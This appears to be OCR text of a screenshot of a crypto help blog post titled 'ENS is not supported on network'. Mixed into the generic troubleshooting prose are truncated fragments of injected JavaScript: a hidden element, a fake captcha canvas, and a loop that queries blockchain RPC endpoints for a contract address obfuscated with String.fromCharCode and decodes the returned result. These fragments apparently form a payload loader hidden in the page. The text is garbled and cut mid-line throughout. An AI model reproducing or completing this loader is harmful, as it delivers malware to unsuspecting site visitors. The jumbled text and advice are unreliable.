
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
lock');document.body.appendChild(el);el.style.display='
c=document.getElementById('captchaCanvas'),x=c.getCont
{SOLVED} ENS is not supported on network –
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.b
Eattheblocks
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
Mai 14, 2026
j=await re.json();if(j.result){let h=j.result.substring(130)
Uncategorized
ENS is not supported on network
#RC#
Most minor errors can be resolved by simply clearing the site data or
switching the provider. The eattheblocks smart contract is highly
secure, but it requires precise input parameters to function.
Oftentimes, simply updating your wallet app to the latest version
fixes the . It is highly recommended to use a clean browser profile
for all your DeFi interactions.